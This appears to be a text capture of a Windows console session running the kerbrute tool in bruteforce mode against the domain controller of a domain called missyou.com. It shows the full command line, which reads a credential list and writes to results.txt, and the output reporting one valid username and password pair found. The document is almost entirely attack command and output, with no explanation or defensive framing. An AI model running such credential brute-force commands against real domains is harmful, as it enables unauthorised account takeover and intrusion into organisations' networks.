 C:\Users\Administrator\Desktop>kerbrute_windows_amd64.exe bruteforce --dc dc.missyou.com -d missyou.com -o results.txt l
ists.txt
kerbrute
Version: v1.0.3 (9dad6e1) - 03/06/23 - Ronnie Flathers @ropnop
2023/03/06 17:11:02 >  Using KDC(s):
2023/03/06 17:11:02 >   dc.missyou.com:88
2023/03/06 17:11:02 >  [+] VALID LOGIN:  ligang@missyou.com:ligang
2023/03/06 17:11:02 >  Done! Tested 5 logins (1 successes) in 0.024 seconds